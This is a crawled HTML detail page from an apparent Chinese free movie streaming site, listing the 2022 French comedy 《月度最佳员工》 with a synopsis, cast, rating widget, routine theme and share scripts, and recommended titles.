

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qiangshun-sh.com/video/157974.html
body_size: 16813
content:
<!DOCTYPE html><html><head><title>月度最佳员工_HD/高清/未删减/喜剧片_免费电影在线观看 - 天堂影视</title><meta name="keywords" content="月度最佳员工,月度最佳员工在线观看,喜剧片" /><meta name="description" content="天堂影视喜剧片《月度最佳员工》于2022年上映首播，由法国演员杰罗姆·芒德尔,Jér?me,Co等主演，电影天堂网提供未删减电影月度最佳员工HD高清完整版免费在线观看，文森（杰罗姆·芒德尔 饰）一直过着梦想中的生活—论及婚嫁的未婚妻，钱多事少离家近的小镇公务员工作，他一生都在享受自己拥有的社会地位和各种好处。当改革派政府决定大刀阔斧裁员时，文森的完美人生一夕崩毁，他拒..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.qiangshun-sh.com","wapurl":"www.qiangshun-sh.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220601-1/62a1341f0e7befbb70c651b5b3efccad.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220601-1/62a1341f0e7befbb70c651b5b3efccad.png);" href="/">电影天堂网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/91.html">电影</a></li><li><a href="/list/92.html">电视剧</a></li><li><a href="/list/94.html">动漫</a></li><li><a href="/list/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">月度最佳员工 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%BD%93%E5%B9%B8%E7%A6%8F%E6%9D%A5%E6%95%B2%E9%97%A8.html" rel="nofollow"><span class="hot_name">当幸福来敲门</span></a></li><li><a href="/search/wd/%E8%8A%AC%E5%A5%87.html" rel="nofollow"><span class="hot_name">芬奇</span></a></li><li><a href="/search/wd/%E6%83%85%E8%BF%B7%E6%84%8F%E4%B9%B1.html" rel="nofollow"><span class="hot_name">情迷意乱</span></a></li><li><a href="/search/wd/%E5%A5%BD%E6%83%B3%E5%8E%BB%E4%BD%A0%E7%9A%84%E4%B8%96%E7%95%8C%E7%88%B1%E4%BD%A0.html" rel="nofollow"><span class="hot_name">好想去你的世界爱你</span></a></li><li><a href="/search/wd/%E6%88%91%E4%B8%8D%E6%98%AF%E8%8D%AF%E7%A5%9E.html" rel="nofollow"><span class="hot_name">我不是药神</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20230526-1/e5fed1171734970872a01ab4d2086b1e.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/157974-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20230526-1/e5fed1171734970872a01ab4d2086b1e.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.qiangshun-sh.com/img.php?url=https://pic.youkupic.com/upload/vod/20230526-1/e5fed1171734970872a01ab4d2086b1e.jpg" alt="月度最佳员工" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">月度最佳员工</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：yueduzuijiayuangong</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>法国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>喜剧,喜剧片<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>瑞典语,法语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>杰罗姆·芒德尔</li><li class="data"><span>主演：</span>杰罗姆·芒德尔,Jér?me,Commandeur,利蒂希亚·多施,Laetitia,Dosch,帕斯卡·艾比约</li><li class="data"><span>更新时间：</span><em>2024-04-27</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/157974-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《月度最佳员工》https://www.qiangshun-sh.com/video/157974.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '《月度最佳员工》',bdPic : 'https://pic.youkupic.com/upload/vod/20230526-1/e5fed1171734970872a01ab4d2086b1e.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视喜剧片《月度最佳员工》是一部由杰罗姆·芒德尔导演执导，杰罗姆·芒德尔,Jér?me,Commandeur,利蒂希亚·多施,Laetitia,Dosch,帕斯卡·艾比约等演员精彩演绎的法国电影，手机免费观看高清未删减完整版电影大全就上电影天堂网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>文森（杰罗姆·芒德尔 饰）一直过着梦想中的生活—论及婚嫁的未婚妻，钱多事少离家近的小镇公务员工作，他一生都在享受自己拥有的社会地位和各种好处。当改革派政府决定大刀阔斧裁员时，文森的完美人生一夕崩毁，他拒绝配合任何优离方案，一场地方小公务员与劳动部高级官员的战斗即刻展开！于是文森开始直到世界尽头的调职之旅，爬上海拔2千公尺的边境高山通知居民迁移，横跨1000公里担任艺术馆管理员，从国际难民营到凶险的重刑犯监狱，北极科学站担任保镳单挑北极熊，南美洲丛林被食人族绑架…直到他遇见女科学家伊娃（利蒂希亚·多施 饰），她完全改变了文森的价值观，现在的他，将作出人生中最勇敢的决定…</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【星辰电影网】【爱奇艺】【豆瓣电影】【优酷视频】【百度电影院】【迅雷下载】【哔哩哔哩】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="157974" data-score="1"><span class="label">给【<strong>月度最佳员工</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/144153.html" title="落难夫妻" data-original="https://hongniuzyimage.com/cover/e45b0df3fca2c040d4c919beda429007.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/144153.html" title="落难夫妻">落难夫妻</a></p><p class="vodlist_sub">一对夫妻因感情上出现危机，而趁老公渡假的机会一起来到印尼首都雅加达，想挽救他们的婚姻。但在旅馆的头几天还是经常拌嘴。一天，夫妻二人上街购物时，却无意间拾到一包</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/244532.html" title="绑架丁丁当国语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/9aa6993a85201854897301258983581a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244532.html" title="绑架丁丁当国语">绑架丁丁当国语</a></p><p class="vodlist_sub">Don (方力申 飾) 在村屋中醒來，發現身旁被綁少女丁丁(王菀之飾)！被指為綁匪的Don喪失了記憶，唯有放走肉參了事，但丁丁賴著不走！精靈愛搗蛋的丁丁心中另</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/190523.html" title="婚礼歌手1998" data-original="https://img.kuaikanzy.cc/upload/vod/20230421-4/ed38ceb63080c95f4b15de55ebf5314d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/190523.html" title="婚礼歌手1998">婚礼歌手1998</a></p><p class="vodlist_sub">罗宾（亚当•桑德勒 饰）无法完成歌星梦，于是他成为了一名婚礼歌手。他看过很多新人们幸福的时刻，却在自己的婚礼上遭遇未婚妻琳达（安吉拉•范泽斯通 饰）的抛弃，被</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/180041.html" title="我的人格合租屋" data-original="https://pic.youkupic.com/upload/vod/20240405-1/49af025c845f9ec43417cb9b21a6cc15.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/180041.html" title="我的人格合租屋">我的人格合租屋</a></p><p class="vodlist_sub">本剧讲述了与3个人格一起，重新审视工作与生活方式的自问自答系人间喜剧故事。作为房屋制造公司营业部职员的相田雄介每天都把避免麻烦放在首位，遇到危机时总有地方可以</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/144450.html" title="梦幻强尼" data-original="https://hongniuzyimage.com/cover/9339be1158aa50c53147b3b53bf0f259.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/144450.html" title="梦幻强尼">梦幻强尼</a></p><p class="vodlist_sub">强尼（布拉德·皮特 Brad Pitt 饰）做梦都想成为一名摇滚明星，为了实现这个梦想，强尼全力以赴，完全不在意周遭的世界已经发生了翻天覆地的变化，更没有好好</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/144481.html" title="横财三千万" data-original="https://hongniuzyimage.com/cover/18c80ce8cbae9be00f9abc5375be7aa8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/144481.html" title="横财三千万">横财三千万</a></p><p class="vodlist_sub">肥仔（曾志伟 饰）是香港专门负责销毁旧钞的公司的一名普通员工，一日他发现机器在销毁旧钞时突然当机了一下，随即恢复运转。就是这一刹那，有三千万本该已经销毁的旧钞</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/144501.html" title="曼波舞王" data-original="https://hongniuzyimage.com/cover/2af6b176d618fcdcd130d32fcf2a14c0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/144501.html" title="曼波舞王">曼波舞王</a></p><p class="vodlist_sub">A Catholic high school student, trying to perfect his soccer timing by practici</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/144652.html" title="美丽奇缘" data-original="https://hongniuzyimage.com/cover/b258cda7f6762de012fddbb6477f5190.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/144652.html" title="美丽奇缘">美丽奇缘</a></p><p class="vodlist_sub">1967年的乡村爱情故事！雅伊姆千方百计地摆脱乔伊，因为他认为自己很“英俊”。在乔伊被父母派往曼谷的前一天晚上发生了一些事情，雅伊姆意识到他的心在改变。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/257068.html" title="金刚不坏2024" data-original="https://pic.youkupic.com/upload/vod/20260121-1/13fe1d5b360f00f7d9021cefe3112bbc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/257068.html" title="金刚不坏2024">金刚不坏2024</a></p><p class="vodlist_sub">金刚回到了自己曾经生活的地方，然而一切早已物是人非。这时，一起拐卖儿童的事件意外发生，金刚以一个局外人的身份开始寻找被拐的女孩，在这个过程中他的过往也依旧在纠</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/257065.html" title="静音邻居" data-original="https://pic.youkupic.com/upload/vod/20260121-1/638fece78c1ec6813297e4128f8f30b2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/257065.html" title="静音邻居">静音邻居</a></p><p class="vodlist_sub">一位一心执着于打官司的 55 岁女子搬进了公寓楼，并要求保持绝对安静。她的邻居们平静的生活因此被打乱，他们联合起来反抗她那些不合理的规定。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/112538.html" title="精舞门" data-original="https://pic.youkupic.com/upload/vod/20220617-1/df8e7b4e9946242131d182a9f4740450.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/112538.html" title="精舞门">精舞门</a></p><p class="vodlist_sub">首部融合中国功夫和地道街舞，融入大量时尚要素的励志动感巨制。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/254791.html" title="海绵宝宝：深海大冒险" data-original="https://pic.youkupic.com/upload/vod/20251221-1/e766d9fbaebf0afdd041e5d12b7348da.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254791.html" title="海绵宝宝：深海大冒险">海绵宝宝：深海大冒险</a></p><p class="vodlist_sub">为了证明自己不再是“小不点”，海绵宝宝下定决心，要向蟹老板展现他真正的勇气。 他毅然决然追随那位神秘的、纵横四海的幽灵海盗——“飞天魔鬼”，开启了一段惊心动魄</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/256991.html" title="父母姐弟" data-original="https://pic.youkupic.com/upload/vod/20260120-1/d8347c54a7f3c08d73eeffb3fa06899d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">TC中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256991.html" title="父母姐弟">父母姐弟</a></p><p class="vodlist_sub">疏离多年的手足被迫重逢，直面未解的心结，重新审视与情感疏离的父母之间紧张的关系。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/256946.html" title="神怒快闪" data-original="https://pic.youkupic.com/upload/vod/20260119-1/5a2400ee3780cb4d5723cff7a16405a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256946.html" title="神怒快闪">神怒快闪</a></p><p class="vodlist_sub">暂无剧情简介</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/256709.html" title="债途囧事" data-original="https://pic.youkupic.com/upload/vod/20260115-1/aa710b332b6eac862bc4e8141b41b027.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256709.html" title="债途囧事">债途囧事</a></p><p class="vodlist_sub">包工头王飞到李志公司要账时因欠工资被工人围堵扣车，脱身后目睹李志父亲被大发集团逼债进了医院，王飞为了要到工程款跟着李志去外地找吴进财要账，去要账的路上又经历窘</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/247855.html" title="哈哈哈新年喜戏" data-original="https://pic.youkupic.com/upload/vod/20250918-1/4f8b486d94dcd36ac68955492bd90fd8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/247855.html" title="哈哈哈新年喜戏">哈哈哈新年喜戏</a></p><p class="vodlist_sub">富商段宇宸（姜皓文 饰）因为意外失忆，踏上了一段追寻真相的旅程，却在途中揭出被隐藏多年的秘密。在这个故事中，姜皓文同时饰演段宇宸及另一角色魏星，让人期待他如何</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/256637.html" title="平原上的迷途" data-original="https://pic.youkupic.com/upload/vod/20260114-1/5c21be38f66db1d38dade448a6279948.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256637.html" title="平原上的迷途">平原上的迷途</a></p><p class="vodlist_sub">卡洛比安奇和多里亚诺是两个生活拮据的五十多岁男人，他们秉持着“绝不错过最后一杯酒”的人生哲学。在一次偶然的机会中，他们结识了朱利奥，一位性格内向、对人生感到迷</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/254935.html" title="临租家庭" data-original="https://pic.youkupic.com/upload/vod/20251223-1/9e16c3b31c21f5ffbb68dbc3167c566d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254935.html" title="临租家庭">临租家庭</a></p><p class="vodlist_sub">本片讲述了一位在东京落魄的美国演员的故事。他受雇于一家日本家庭租赁公司，充当门面上的“美籍演员”，由此通过扮演他人生活中的各种角色，踏上了一段意想不到的自我发</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/256150.html" title="100升沙赫啤酒" data-original="https://pic.youkupic.com/upload/vod/20260111-1/195d8a5ae57607f64e8cf49d9c2f4ecd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj 